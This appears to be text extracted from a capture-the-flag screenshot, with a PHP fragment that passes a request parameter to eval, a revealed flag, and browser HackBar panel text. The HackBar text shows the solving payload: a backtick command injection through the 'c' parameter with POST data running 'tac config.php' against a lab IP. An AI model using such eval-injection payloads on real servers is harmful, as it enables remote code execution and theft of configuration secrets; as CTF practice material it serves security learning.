 {
eval($c);
}
else
{
die("cmd    error");
}
}
else
{
highlight_file('tip');
}
?> ?>$flag="flag{_smile_}";
查看器 控制台 调试器 性能 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://8.130.20.172:49222/?c=echo `$_POST[a]` ?>
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
a=tac config.php